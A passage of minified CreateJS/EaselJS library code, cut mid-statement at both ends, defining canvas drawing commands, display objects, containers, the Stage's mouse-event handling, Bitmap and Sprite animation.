u.props={colors:e,ratios:n,x0:r,y0:i,r0:s,x1:a,y1:o,r1:c,type:"radial"},this},e.bitmap=function(e,n){(e.naturalWidth||e.getContext||e.readyState>=2)&&((this.style=t._ctx.createPattern(e,n||"")).props={image:e,repetition:n,type:"bitmap"});return this},e.path=!1,(e=(n.Stroke=function(t,e){this.style=t,this.ignoreScale=e}).prototype).exec=function(t){this.style&&(t.strokeStyle=this.style,this.ignoreScale&&(t.save(),t.setTransform(1,0,0,1,0,0)),t.stroke(),this.ignoreScale&&t.restore())},e.linearGradient=n.Fill.prototype.linearGradient,e.radialGradient=n.Fill.prototype.radialGradient,e.bitmap=n.Fill.prototype.bitmap,e.path=!1,(e=(n.StrokeStyle=function(t,e,n,r,i){this.width=t,this.caps=e,this.joints=n,this.miterLimit=r,this.ignoreScale=i}).prototype).exec=function(e){e.lineWidth=null==this.width?"1":this.width,e.lineCap=null==this.caps?"butt":isNaN(this.caps)?this.caps:t.STROKE_CAPS_MAP[this.caps],e.lineJoin=null==this.joints?"miter":isNaN(this.joints)?this.joints:t.STROKE_JOINTS_MAP[this.joints],e.miterLimit=null==this.miterLimit?"10":this.miterLimit,e.ignoreScale=null!=this.ignoreScale&&this.ignoreScale},e.path=!1,(n.StrokeDash=function(t,e){this.segments=t,this.offset=e||0}).prototype.exec=function(t){t.setLineDash&&(t.setLineDash(this.segments||n.StrokeDash.EMPTY_SEGMENTS),t.lineDashOffset=this.offset||0)},n.StrokeDash.EMPTY_SEGMENTS=[],(n.RoundRect=function(t,e,n,r,i,s,a,o){this.x=t,this.y=e,this.w=n,this.h=r,this.radiusTL=i,this.radiusTR=s,this.radiusBR=a,this.radiusBL=o}).prototype.exec=function(t){var e=(u>c?c:u)/2,n=0,r=0,i=0,s=0,a=this.x,o=this.y,c=this.w,u=this.h,l=this.radiusTL,h=this.radiusTR,d=this.radiusBR,f=this.radiusBL;0>l&&(l*=n=-1),l>e&&(l=e),0>h&&(h*=r=-1),h>e&&(h=e),0>d&&(d*=i=-1),d>e&&(d=e),0>f&&(f*=s=-1),f>e&&(f=e),t.moveTo(a+c-h,o),t.arcTo(a+c+h*r,o-h*r,a+c,o+h,h),t.lineTo(a+c,o+u-d),t.arcTo(a+c+d*i,o+u+d*i,a+c-d,o+u,d),t.lineTo(a+f,o+u),t.arcTo(a-f*s,o+u+f*s,a,o+u-f,f),t.lineTo(a,o+l),t.arcTo(a-l*n,o-l*n,a+l,o,l),t.closePath()},(n.Circle=function(t,e,n){this.x=t,this.y=e,this.radius=n}).prototype.exec=function(t){t.arc(this.x,this.y,this.radius,0,2*Math.PI)},(n.Ellipse=function(t,e,n,r){this.x=t,this.y=e,this.w=n,this.h=r}).prototype.exec=function(t){var e=this.x,n=this.y,r=this.w,i=this.h,s=.5522848,a=r/2*s,o=i/2*s,c=e+r,u=n+i,l=e+r/2,h=n+i/2;t.moveTo(e,h),t.bezierCurveTo(e,h-o,l-a,n,l,n),t.bezierCurveTo(l+a,n,c,h-o,c,h),t.bezierCurveTo(c,h+o,l+a,u,l,u),t.bezierCurveTo(l-a,u,e,h+o,e,h)},(n.PolyStar=function(t,e,n,r,i,s){this.x=t,this.y=e,this.radius=n,this.sides=r,this.pointSize=i,this.angle=s}).prototype.exec=function(t){var e=this.x,n=this.y,r=this.radius,i=(this.angle||0)/180*Math.PI,s=this.sides,a=1-(this.pointSize||0),o=Math.PI/s;t.moveTo(e+Math.cos(i)*r,n+Math.sin(i)*r);for(var c=0;s>c;c++)i+=o,1!=a&&t.lineTo(e+Math.cos(i)*r*a,n+Math.sin(i)*r*a),i+=o,t.lineTo(e+Math.cos(i)*r,n+Math.sin(i)*r);t.closePath()},t.beginCmd=new n.BeginPath,createjs.Graphics=t}(),this.createjs=this.createjs||{},function(){"use strict";function t(){this.EventDispatcher_constructor(),this.alpha=1,this.cacheCanvas=null,this.cacheID=0,this.id=createjs.UID.get(),this.mouseEnabled=!0,this.tickEnabled=!0,this.name=null,this.parent=null,this.regX=0,this.regY=0,this.rotation=0,this.scaleX=1,this.scaleY=1,this.skewX=0,this.skewY=0,this.shadow=null,this.visible=!0,this.x=0,this.y=0,this.transformMatrix=null,this.compositeOperation=null,this.snapToPixel=!0,this.filters=null,this.mask=null,this.hitArea=null,this.cursor=null,this._cacheOffsetX=0,this._cacheOffsetY=0,this._filterOffsetX=0,this._filterOffsetY=0,this._cacheScale=1,this._cacheDataURLID=0,this._cacheDataURL=null,this._props=new createjs.DisplayProps,this._rectangle=new createjs.Rectangle,this._bounds=null}var e=createjs.extend(t,createjs.EventDispatcher);t._MOUSE_EVENTS=["click","dblclick","mousedown","mouseout","mouseover","pressmove","pressup","rollout","rollover"],t.suppressCrossDomainErrors=!1,t._snapToPixelEnabled=!1;var n=createjs.createCanvas?createjs.createCanvas():document.createElement("canvas");n.getContext&&(t._hitTestCanvas=n,t._hitTestContext=n.getContext("2d"),n.width=n.height=1),t._nextCacheID=1,e.getStage=function(){for(var t=this,e=createjs.Stage;t.parent;)t=t.parent;return t instanceof e?t:null};try{Object.defineProperties(e,{stage:{get:e.getStage}})}catch(t){}e.isVisible=function(){return!!(this.visible&&this.alpha>0&&0!=this.scaleX&&0!=this.scaleY)},e.draw=function(t,e){var n=this.cacheCanvas;if(e||!n)return!1;var r=this._cacheScale;return t.drawImage(n,this._cacheOffsetX+this._filterOffsetX,this._cacheOffsetY+this._filterOffsetY,n.width/r,n.height/r),!0},e.updateContext=function(e){var n=this,r=n.mask,i=n._props.matrix;r&&r.graphics&&!r.graphics.isEmpty()&&(r.getMatrix(i),e.transform(i.a,i.b,i.c,i.d,i.tx,i.ty),r.graphics.drawAsPath(e),e.clip(),i.invert(),e.transform(i.a,i.b,i.c,i.d,i.tx,i.ty)),this.getMatrix(i);var s=i.tx,a=i.ty;t._snapToPixelEnabled&&n.snapToPixel&&(s=s+(0>s?-.5:.5)|0,a=a+(0>a?-.5:.5)|0),e.transform(i.a,i.b,i.c,i.d,s,a),e.globalAlpha*=n.alpha,n.compositeOperation&&(e.globalCompositeOperation=n.compositeOperation),n.shadow&&this._applyShadow(e,n.shadow)},e.cache=function(t,e,n,r,i){i=i||1,this.cacheCanvas||(this.cacheCanvas=createjs.createCanvas?createjs.createCanvas():document.createElement("canvas")),this._cacheWidth=n,this._cacheHeight=r,this._cacheOffsetX=t,this._cacheOffsetY=e,this._cacheScale=i,this.updateCache()},e.updateCache=function(e){var n=this.cacheCanvas;if(!n)throw"cache() must be called before updateCache()";var r=this._cacheScale,i=this._cacheOffsetX*r,s=this._cacheOffsetY*r,a=this._cacheWidth,o=this._cacheHeight,c=n.getContext("2d"),u=this._getFilterBounds();i+=this._filterOffsetX=u.x,s+=this._filterOffsetY=u.y,a=Math.ceil(a*r)+u.width,o=Math.ceil(o*r)+u.height,a!=n.width||o!=n.height?(n.width=a,n.height=o):e||c.clearRect(0,0,a+1,o+1),c.save(),c.globalCompositeOperation=e,c.setTransform(r,0,0,r,-i,-s),this.draw(c,!0),this._applyFilters(),c.restore(),this.cacheID=t._nextCacheID++},e.uncache=function(){this._cacheDataURL=this.cacheCanvas=null,this.cacheID=this._cacheOffsetX=this._cacheOffsetY=this._filterOffsetX=this._filterOffsetY=0,this._cacheScale=1},e.getCacheDataURL=function(){return this.cacheCanvas?(this.cacheID!=this._cacheDataURLID&&(this._cacheDataURL=this.cacheCanvas.toDataURL()),this._cacheDataURL):null},e.localToGlobal=function(t,e,n){return this.getConcatenatedMatrix(this._props.matrix).transformPoint(t,e,n||new createjs.Point)},e.globalToLocal=function(t,e,n){return this.getConcatenatedMatrix(this._props.matrix).invert().transformPoint(t,e,n||new createjs.Point)},e.localToLocal=function(t,e,n,r){return r=this.localToGlobal(t,e,r),n.globalToLocal(r.x,r.y,r)},e.setTransform=function(t,e,n,r,i,s,a,o,c){return this.x=t||0,this.y=e||0,this.scaleX=null==n?1:n,this.scaleY=null==r?1:r,this.rotation=i||0,this.skewX=s||0,this.skewY=a||0,this.regX=o||0,this.regY=c||0,this},e.getMatrix=function(t){var e=this,n=t&&t.identity()||new createjs.Matrix2D;return e.transformMatrix?n.copy(e.transformMatrix):n.appendTransform(e.x,e.y,e.scaleX,e.scaleY,e.rotation,e.skewX,e.skewY,e.regX,e.regY)},e.getConcatenatedMatrix=function(t){for(var e=this,n=this.getMatrix(t);e=e.parent;)n.prependMatrix(e.getMatrix(e._props.matrix));return n},e.getConcatenatedDisplayProps=function(t){t=t?t.identity():new createjs.DisplayProps;var e=this,n=e.getMatrix(t.matrix);do{t.prepend(e.visible,e.alpha,e.shadow,e.compositeOperation),e!=this&&n.prependMatrix(e.getMatrix(e._props.matrix))}while(e=e.parent);return t},e.hitTest=function(e,n){var r=t._hitTestContext;r.setTransform(1,0,0,1,-e,-n),this.draw(r);var i=this._testHit(r);return r.setTransform(1,0,0,1,0,0),r.clearRect(0,0,2,2),i},e.set=function(t){for(var e in t)this[e]=t[e];return this},e.getBounds=function(){if(this._bounds)return this._rectangle.copy(this._bounds);var t=this.cacheCanvas;if(t){var e=this._cacheScale;return this._rectangle.setValues(this._cacheOffsetX,this._cacheOffsetY,t.width/e,t.height/e)}return null},e.getTransformedBounds=function(){return this._getBounds()},e.setBounds=function(t,e,n,r){null==t&&(this._bounds=t),this._bounds=(this._bounds||new createjs.Rectangle).setValues(t,e,n,r)},e.clone=function(){return this._cloneProps(new t)},e.toString=function(){return"[DisplayObject (name="+this.name+")]"},e._cloneProps=function(t){return t.alpha=this.alpha,t.mouseEnabled=this.mouseEnabled,t.tickEnabled=this.tickEnabled,t.name=this.name,t.regX=this.regX,t.regY=this.regY,t.rotation=this.rotation,t.scaleX=this.scaleX,t.scaleY=this.scaleY,t.shadow=this.shadow,t.skewX=this.skewX,t.skewY=this.skewY,t.visible=this.visible,t.x=this.x,t.y=this.y,t.compositeOperation=this.compositeOperation,t.snapToPixel=this.snapToPixel,t.filters=null==this.filters?null:this.filters.slice(0),t.mask=this.mask,t.hitArea=this.hitArea,t.cursor=this.cursor,t._bounds=this._bounds,t},e._applyShadow=function(t,e){e=e||Shadow.identity,t.shadowColor=e.color,t.shadowOffsetX=e.offsetX,t.shadowOffsetY=e.offsetY,t.shadowBlur=e.blur},e._tick=function(t){var e=this._listeners;e&&e.tick&&(t.target=null,t.propagationStopped=t.immediatePropagationStopped=!1,this.dispatchEvent(t))},e._testHit=function(e){try{var n=e.getImageData(0,0,1,1).data[3]>1}catch(e){if(!t.suppressCrossDomainErrors)throw"An error has occurred. This is most likely due to security restrictions on reading canvas pixel data with local or cross-domain images."}return n},e._applyFilters=function(){if(this.filters&&0!=this.filters.length&&this.cacheCanvas)for(var t=this.filters.length,e=this.cacheCanvas.getContext("2d"),n=this.cacheCanvas.width,r=this.cacheCanvas.height,i=0;t>i;i++)this.filters[i].applyFilter(e,0,0,n,r)},e._getFilterBounds=function(t){var e,n=this.filters,r=this._rectangle.setValues(0,0,0,0);if(!n||!(e=n.length))return r;for(var i=0;e>i;i++){var s=this.filters[i];s.getBounds&&s.getBounds(r)}return r},e._getBounds=function(t,e){return this._transformBounds(this.getBounds(),t,e)},e._transformBounds=function(t,e,n){if(!t)return t;var r=t.x,i=t.y,s=t.width,a=t.height,o=this._props.matrix;o=n?o.identity():this.getMatrix(o),(r||i)&&o.appendTransform(0,0,1,1,0,0,0,-r,-i),e&&o.prependMatrix(e);var c=s*o.a,u=s*o.b,l=a*o.c,h=a*o.d,d=o.tx,f=o.ty,p=d,_=d,g=f,m=f;return(r=c+d)<p?p=r:r>_&&(_=r),(r=c+l+d)<p?p=r:r>_&&(_=r),(r=l+d)<p?p=r:r>_&&(_=r),(i=u+f)<g?g=i:i>m&&(m=i),(i=u+h+f)<g?g=i:i>m&&(m=i),(i=h+f)<g?g=i:i>m&&(m=i),t.setValues(p,g,_-p,m-g)},e._hasMouseEventListener=function(){for(var e=t._MOUSE_EVENTS,n=0,r=e.length;r>n;n++)if(this.hasEventListener(e[n]))return!0;return!!this.cursor},createjs.DisplayObject=createjs.promote(t,"EventDispatcher")}(),this.createjs=this.createjs||{},function(){"use strict";function t(){this.DisplayObject_constructor(),this.children=[],this.mouseChildren=!0,this.tickChildren=!0}var e=createjs.extend(t,createjs.DisplayObject);e.getNumChildren=function(){return this.children.length};try{Object.defineProperties(e,{numChildren:{get:e.getNumChildren}})}catch(t){}e.initialize=t,e.isVisible=function(){var t=this.cacheCanvas||this.children.length;return!!(this.visible&&this.alpha>0&&0!=this.scaleX&&0!=this.scaleY&&t)},e.draw=function(t,e){if(this.DisplayObject_draw(t,e))return!0;for(var n=this.children.slice(),r=0,i=n.length;i>r;r++){var s=n[r];s.isVisible()&&(t.save(),s.updateContext(t),s.draw(t),t.restore())}return!0},e.addChild=function(t){if(null==t)return t;var e=arguments.length;if(e>1){for(var n=0;e>n;n++)this.addChild(arguments[n]);return arguments[e-1]}return t.parent&&t.parent.removeChild(t),t.parent=this,this.children.push(t),t.dispatchEvent("added"),t},e.addChildAt=function(t,e){var n=arguments.length,r=arguments[n-1];if(0>r||r>this.children.length)return arguments[n-2];if(n>2){for(var i=0;n-1>i;i++)this.addChildAt(arguments[i],r+i);return arguments[n-2]}return t.parent&&t.parent.removeChild(t),t.parent=this,this.children.splice(e,0,t),t.dispatchEvent("added"),t},e.removeChild=function(t){var e=arguments.length;if(e>1){for(var n=!0,r=0;e>r;r++)n=n&&this.removeChild(arguments[r]);return n}return this.removeChildAt(createjs.indexOf(this.children,t))},e.removeChildAt=function(t){var e=arguments.length;if(e>1){for(var n=[],r=0;e>r;r++)n[r]=arguments[r];n.sort(function(t,e){return e-t});var i=!0;for(r=0;e>r;r++)i=i&&this.removeChildAt(n[r]);return i}if(0>t||t>this.children.length-1)return!1;var s=this.children[t];return s&&(s.parent=null),this.children.splice(t,1),s.dispatchEvent("removed"),!0},e.removeAllChildren=function(){for(var t=this.children;t.length;)this.removeChildAt(0)},e.getChildAt=function(t){return this.children[t]},e.getChildByName=function(t){for(var e=this.children,n=0,r=e.length;r>n;n++)if(e[n].name==t)return e[n];return null},e.sortChildren=function(t){this.children.sort(t)},e.getChildIndex=function(t){return createjs.indexOf(this.children,t)},e.swapChildrenAt=function(t,e){var n=this.children,r=n[t],i=n[e];r&&i&&(n[t]=i,n[e]=r)},e.swapChildren=function(t,e){for(var n,r,i=this.children,s=0,a=i.length;a>s&&(i[s]==t&&(n=s),i[s]==e&&(r=s),null==n||null==r);s++);s!=a&&(i[n]=e,i[r]=t)},e.setChildIndex=function(t,e){var n=this.children,r=n.length;if(!(t.parent!=this||0>e||e>=r)){for(var i=0;r>i&&n[i]!=t;i++);i!=r&&i!=e&&(n.splice(i,1),n.splice(e,0,t))}},e.contains=function(t){for(;t;){if(t==this)return!0;t=t.parent}return!1},e.hitTest=function(t,e){return null!=this.getObjectUnderPoint(t,e)},e.getObjectsUnderPoint=function(t,e,n){var r=[],i=this.localToGlobal(t,e);return this._getObjectsUnderPoint(i.x,i.y,r,n>0,1==n),r},e.getObjectUnderPoint=function(t,e,n){var r=this.localToGlobal(t,e);return this._getObjectsUnderPoint(r.x,r.y,null,n>0,1==n)},e.getBounds=function(){return this._getBounds(null,!0)},e.getTransformedBounds=function(){return this._getBounds()},e.clone=function(e){var n=this._cloneProps(new t);return e&&this._cloneChildren(n),n},e.toString=function(){return"[Container (name="+this.name+")]"},e._tick=function(t){if(this.tickChildren)for(var e=this.children.length-1;e>=0;e--){var n=this.children[e];n.tickEnabled&&n._tick&&n._tick(t)}this.DisplayObject__tick(t)},e._cloneChildren=function(t){t.children.length&&t.removeAllChildren();for(var e=t.children,n=0,r=this.children.length;r>n;n++){var i=this.children[n].clone(!0);i.parent=t,e.push(i)}},e._getObjectsUnderPoint=function(e,n,r,i,s,a){if(!(a=a||0)&&!this._testMask(this,e,n))return null;var o,c=createjs.DisplayObject._hitTestContext;s=s||i&&this._hasMouseEventListener();for(var u=this.children,l=u.length-1;l>=0;l--){var h=u[l],d=h.hitArea;if(h.visible&&(d||h.isVisible())&&(!i||h.mouseEnabled)&&(d||this._testMask(h,e,n)))if(!d&&h instanceof t){var f=h._getObjectsUnderPoint(e,n,r,i,s,a+1);if(!r&&f)return i&&!this.mouseChildren?this:f}else{if(i&&!s&&!h._hasMouseEventListener())continue;var p=h.getConcatenatedDisplayProps(h._props);if(o=p.matrix,d&&(o.appendMatrix(d.getMatrix(d._props.matrix)),p.alpha=d.alpha),c.globalAlpha=p.alpha,c.setTransform(o.a,o.b,o.c,o.d,o.tx-e,o.ty-n),(d||h).draw(c),!this._testHit(c))continue;if(c.setTransform(1,0,0,1,0,0),c.clearRect(0,0,2,2),!r)return i&&!this.mouseChildren?this:h;r.push(h)}}return null},e._testMask=function(t,e,n){var r=t.mask;if(!r||!r.graphics||r.graphics.isEmpty())return!0;var i=this._props.matrix,s=t.parent;i=s?s.getConcatenatedMatrix(i):i.identity(),i=r.getMatrix(r._props.matrix).prependMatrix(i);var a=createjs.DisplayObject._hitTestContext;return a.setTransform(i.a,i.b,i.c,i.d,i.tx-e,i.ty-n),r.graphics.drawAsPath(a),a.fillStyle="#000",a.fill(),!!this._testHit(a)&&(a.setTransform(1,0,0,1,0,0),a.clearRect(0,0,2,2),!0)},e._getBounds=function(t,e){var n=this.DisplayObject_getBounds();if(n)return this._transformBounds(n,t,e);var r=this._props.matrix;r=e?r.identity():this.getMatrix(r),t&&r.prependMatrix(t);for(var i=this.children.length,s=null,a=0;i>a;a++){var o=this.children[a];o.visible&&(n=o._getBounds(r))&&(s?s.extend(n.x,n.y,n.width,n.height):s=n.clone())}return s},createjs.Container=createjs.promote(t,"DisplayObject")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t){this.Container_constructor(),this.autoClear=!0,this.canvas="string"==typeof t?document.getElementById(t):t,this.mouseX=0,this.mouseY=0,this.drawRect=null,this.snapToPixelEnabled=!1,this.mouseInBounds=!1,this.tickOnUpdate=!0,this.mouseMoveOutside=!1,this.preventSelection=!0,this._pointerData={},this._pointerCount=0,this._primaryPointerID=null,this._mouseOverIntervalID=null,this._nextStage=null,this._prevStage=null,this.enableDOMEvents(!0)}var e=createjs.extend(t,createjs.Container);e._get_nextStage=function(){return this._nextStage},e._set_nextStage=function(t){this._nextStage&&(this._nextStage._prevStage=null),t&&(t._prevStage=this),this._nextStage=t};try{Object.defineProperties(e,{nextStage:{get:e._get_nextStage,set:e._set_nextStage}})}catch(t){}e.update=function(t){if(this.canvas&&(this.tickOnUpdate&&this.tick(t),!1!==this.dispatchEvent("drawstart",!1,!0))){createjs.DisplayObject._snapToPixelEnabled=this.snapToPixelEnabled;var e=this.drawRect,n=this.canvas.getContext("2d");n.setTransform(1,0,0,1,0,0),this.autoClear&&(e?n.clearRect(e.x,e.y,e.width,e.height):n.clearRect(0,0,this.canvas.width+1,this.canvas.height+1)),n.save(),this.drawRect&&(n.beginPath(),n.rect(e.x,e.y,e.width,e.height),n.clip()),this.updateContext(n),this.draw(n,!1),n.restore(),this.dispatchEvent("drawend")}},e.tick=function(t){if(this.tickEnabled&&!1!==this.dispatchEvent("tickstart",!1,!0)){var e=new createjs.Event("tick");if(t)for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n]);this._tick(e),this.dispatchEvent("tickend")}},e.handleEvent=function(t){"tick"==t.type&&this.update(t)},e.clear=function(){if(this.canvas){var t=this.canvas.getContext("2d");t.setTransform(1,0,0,1,0,0),t.clearRect(0,0,this.canvas.width+1,this.canvas.height+1)}},e.toDataURL=function(t,e){var n,r=this.canvas.getContext("2d"),i=this.canvas.width,s=this.canvas.height;if(t){n=r.getImageData(0,0,i,s);var a=r.globalCompositeOperation;r.globalCompositeOperation="destination-over",r.fillStyle=t,r.fillRect(0,0,i,s)}var o=this.canvas.toDataURL(e||"image/png");return t&&(r.putImageData(n,0,0),r.globalCompositeOperation=a),o},e.enableMouseOver=function(t){if(this._mouseOverIntervalID&&(clearInterval(this._mouseOverIntervalID),this._mouseOverIntervalID=null,0==t&&this._testMouseOver(!0)),null==t)t=20;else if(0>=t)return;var e=this;this._mouseOverIntervalID=setInterval(function(){e._testMouseOver()},1e3/Math.min(50,t))},e.enableDOMEvents=function(t){null==t&&(t=!0);var e,n,r=this._eventListeners;if(!t&&r){for(e in r)(n=r[e]).t.removeEventListener(e,n.f,!1);this._eventListeners=null}else if(t&&!r&&this.canvas){var i=window.addEventListener?window:document,s=this;for(e in(r=this._eventListeners={}).mouseup={t:i,f:function(t){s._handleMouseUp(t)}},r.mousemove={t:i,f:function(t){s._handleMouseMove(t)}},r.dblclick={t:this.canvas,f:function(t){s._handleDoubleClick(t)}},r.mousedown={t:this.canvas,f:function(t){s._handleMouseDown(t)}},r)(n=r[e]).t.addEventListener(e,n.f,!1)}},e.clone=function(){throw"Stage cannot be cloned."},e.toString=function(){return"[Stage (name="+this.name+")]"},e._getElementRect=function(t){var e;try{e=t.getBoundingClientRect()}catch(n){e={top:t.offsetTop,left:t.offsetLeft,width:t.offsetWidth,height:t.offsetHeight}}var n=(window.pageXOffset||document.scrollLeft||0)-(document.clientLeft||document.body.clientLeft||0),r=(window.pageYOffset||document.scrollTop||0)-(document.clientTop||document.body.clientTop||0),i=window.getComputedStyle?getComputedStyle(t,null):t.currentStyle,s=parseInt(i.paddingLeft)+parseInt(i.borderLeftWidth),a=parseInt(i.paddingTop)+parseInt(i.borderTopWidth),o=parseInt(i.paddingRight)+parseInt(i.borderRightWidth),c=parseInt(i.paddingBottom)+parseInt(i.borderBottomWidth);return{left:e.left+n+s,right:e.right+n-o,top:e.top+r+a,bottom:e.bottom+r-c}},e._getPointerData=function(t){var e=this._pointerData[t];return e||(e=this._pointerData[t]={x:0,y:0}),e},e._handleMouseMove=function(t){t||(t=window.event),this._handlePointerMove(-1,t,t.pageX,t.pageY)},e._handlePointerMove=function(t,e,n,r,i){if((!this._prevStage||void 0!==i)&&this.canvas){var s=this._nextStage,a=this._getPointerData(t),o=a.inBounds;this._updatePointerPosition(t,e,n,r),(o||a.inBounds||this.mouseMoveOutside)&&(-1===t&&a.inBounds==!o&&this._dispatchMouseEvent(this,o?"mouseleave":"mouseenter",!1,t,a,e),this._dispatchMouseEvent(this,"stagemousemove",!1,t,a,e),this._dispatchMouseEvent(a.target,"pressmove",!0,t,a,e)),s&&s._handlePointerMove(t,e,n,r,null)}},e._updatePointerPosition=function(t,e,n,r){var i=this._getElementRect(this.canvas);n-=i.left,r-=i.top;var s=this.canvas.width,a=this.canvas.height;n/=(i.right-i.left)/s,r/=(i.bottom-i.top)/a;var o=this._getPointerData(t);(o.inBounds=n>=0&&r>=0&&s-1>=n&&a-1>=r)?(o.x=n,o.y=r):this.mouseMoveOutside&&(o.x=0>n?0:n>s-1?s-1:n,o.y=0>r?0:r>a-1?a-1:r),o.posEvtObj=e,o.rawX=n,o.rawY=r,(t===this._primaryPointerID||-1===t)&&(this.mouseX=o.x,this.mouseY=o.y,this.mouseInBounds=o.inBounds)},e._handleMouseUp=function(t){this._handlePointerUp(-1,t,!1)},e._handlePointerUp=function(t,e,n,r){var i=this._nextStage,s=this._getPointerData(t);if(!this._prevStage||void 0!==r){var a=null,o=s.target;r||!o&&!i||(a=this._getObjectsUnderPoint(s.x,s.y,null,!0)),s.down&&(this._dispatchMouseEvent(this,"stagemouseup",!1,t,s,e,a),s.down=!1),a==o&&this._dispatchMouseEvent(o,"click",!0,t,s,e),this._dispatchMouseEvent(o,"pressup",!0,t,s,e),n?(t==this._primaryPointerID&&(this._primaryPointerID=null),delete this._pointerData[t]):s.target=null,i&&i._handlePointerUp(t,e,n,r||a&&this)}},e._handleMouseDown=function(t){this._handlePointerDown(-1,t,t.pageX,t.pageY)},e._handlePointerDown=function(t,e,n,r,i){this.preventSelection&&e.preventDefault(),(null==this._primaryPointerID||-1===t)&&(this._primaryPointerID=t),null!=r&&this._updatePointerPosition(t,e,n,r);var s=null,a=this._nextStage,o=this._getPointerData(t);i||(s=o.target=this._getObjectsUnderPoint(o.x,o.y,null,!0)),o.inBounds&&(this._dispatchMouseEvent(this,"stagemousedown",!1,t,o,e,s),o.down=!0),this._dispatchMouseEvent(s,"mousedown",!0,t,o,e),a&&a._handlePointerDown(t,e,n,r,i||s&&this)},e._testMouseOver=function(t,e,n){if(!this._prevStage||void 0!==e){var r=this._nextStage;if(!this._mouseOverIntervalID)return void(r&&r._testMouseOver(t,e,n));var i=this._getPointerData(-1);if(i&&(t||this.mouseX!=this._mouseOverX||this.mouseY!=this._mouseOverY||!this.mouseInBounds)){var s,a,o,c=i.posEvtObj,u=n||c&&c.target==this.canvas,l=null,h=-1,d="";!e&&(t||this.mouseInBounds&&u)&&(l=this._getObjectsUnderPoint(this.mouseX,this.mouseY,null,!0),this._mouseOverX=this.mouseX,this._mouseOverY=this.mouseY);var f=this._mouseOverTarget||[],p=f[f.length-1],_=this._mouseOverTarget=[];for(s=l;s;)_.unshift(s),d||(d=s.cursor),s=s.parent;for(this.canvas.style.cursor=d,!e&&n&&(n.canvas.style.cursor=d),a=0,o=_.length;o>a&&_[a]==f[a];a++)h=a;for(p!=l&&this._dispatchMouseEvent(p,"mouseout",!0,-1,i,c,l),a=f.length-1;a>h;a--)this._dispatchMouseEvent(f[a],"rollout",!1,-1,i,c,l);for(a=_.length-1;a>h;a--)this._dispatchMouseEvent(_[a],"rollover",!1,-1,i,c,p);p!=l&&this._dispatchMouseEvent(l,"mouseover",!0,-1,i,c,p),r&&r._testMouseOver(t,e||l&&this,n||u&&this)}}},e._handleDoubleClick=function(t,e){var n=null,r=this._nextStage,i=this._getPointerData(-1);e||(n=this._getObjectsUnderPoint(i.x,i.y,null,!0),this._dispatchMouseEvent(n,"dblclick",!0,-1,i,t)),r&&r._handleDoubleClick(t,e||n&&this)},e._dispatchMouseEvent=function(t,e,n,r,i,s,a){if(t&&(n||t.hasEventListener(e))){var o=new createjs.MouseEvent(e,n,!1,i.x,i.y,s,r,r===this._primaryPointerID||-1===r,i.rawX,i.rawY,a);t.dispatchEvent(o)}},createjs.Stage=createjs.promote(t,"Container")}(),this.createjs=this.createjs||{},function(){function t(t){this.DisplayObject_constructor(),"string"==typeof t?(this.image=document.createElement("img"),this.image.src=t):this.image=t,this.sourceRect=null}var e=createjs.extend(t,createjs.DisplayObject);e.initialize=t,e.isVisible=function(){var t=this.image,e=this.cacheCanvas||t&&(t.naturalWidth||t.getContext||t.readyState>=2);return!!(this.visible&&this.alpha>0&&0!=this.scaleX&&0!=this.scaleY&&e)},e.draw=function(t,e){if(this.DisplayObject_draw(t,e)||!this.image)return!0;var n=this.image,r=this.sourceRect;if(r){var i=r.x,s=r.y,a=i+r.width,o=s+r.height,c=0,u=0,l=n.width,h=n.height;0>i&&(c-=i,i=0),a>l&&(a=l),0>s&&(u-=s,s=0),o>h&&(o=h),t.drawImage(n,i,s,a-i,o-s,c,u,a-i,o-s)}else t.drawImage(n,0,0);return!0},e.getBounds=function(){var t=this.DisplayObject_getBounds();if(t)return t;var e=this.image,n=this.sourceRect||e;return e&&(e.naturalWidth||e.getContext||e.readyState>=2)?this._rectangle.setValues(0,0,n.width,n.height):null},e.clone=function(){var e=new t(this.image);return this.sourceRect&&(e.sourceRect=this.sourceRect.clone()),this._cloneProps(e),e},e.toString=function(){return"[Bitmap (name="+this.name+")]"},createjs.Bitmap=createjs.promote(t,"DisplayObject")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t,e){this.DisplayObject_constructor(),this.currentFrame=0,this.currentAnimation=null,this.paused=!0,this.spriteSheet=t,this.currentAnimationFrame=0,this.framerate=0,this._animation=null,this._currentFrame=null,this._skipAdvance=!1,null!=e&&this.gotoAndPlay(e)}var e=createjs.extend(t,createjs.DisplayObject);e.initialize=t,e.isVisible=function(){var t=this.cacheCanvas||this.spriteSheet.complete;return!!(this.visible&&this.alpha>0&&0!=this.scaleX&&0!=this.scaleY&&t)},e.draw=function(t,e){if(this.DisplayObject_draw(t,e))return!0;this._normalizeFrame();var n=this.spriteSheet.getFrame(0|this._currentFrame);if(!n)return!1;var r=n.rect;return r.width&&r.height&&t.drawImage(n.image,r.x,r.y,r.width,r.height,-n.regX,-n.regY,r.width,r.height),!0},e.play=function(){this.paused=!1},e.stop=function(){this.paused=!0},e.gotoAndPlay=function(t){this.paused=!1,this._skipAdvance=!0,this._goto(t)},e.gotoAndStop=function(t){this.paused=!0,this._goto(t)},e.advance=function(t){var e=this.framerate||this.spriteSheet.framerate,n=e&&null!=t?t/(1e3/e):1;this._normalizeFrame(n)},e.getBounds=function(){return this.DisplayObject_getBounds()||this.spriteSheet.getFrameBounds(this.currentFrame,this._rectangle)},e.clone=function(){return this._cloneProps(new t(this.spriteSheet))},e.toString=function(){return"[Sprite (name="+this.name+")]"},e._cloneProps=function(t){return this.DisplayObject__cloneProps(t),t.currentFrame=this.currentFrame,t.currentAnimation=this.currentAnimation,t.paused=this.paused,t.currentAnimationFrame=this.currentAnimationFrame,t.framerate=this.framerate,t._animation=this._animation,t._currentFrame=this._currentFrame,t._skipAdvance=this._skipAdvance,t},e._tick=function(t){this.paused||(this._skipAdvance||this.advance(t&&t.delta),this._skipAdvance=!1),this.DisplayObject__tick(t)},e._normalizeFrame=function(t){t=t||0;var e,n=this._animation,r=this.paused,i=this._currentFrame;if(n){var s=n.speed||1,a=this.currentAnimationFrame;if(a+t*s>=(e=n.frames.length)){var o=n.next;if(this._dispatchAnimationEnd(n,i,r,o,e-1))return;if(o)return this._goto(o,t-(e-a)/s);this.paused=!0,a=n.frames.length-1}else a+=t*s;this.currentAnimationFrame=a,this._currentFrame=n.frames[0|a]}else 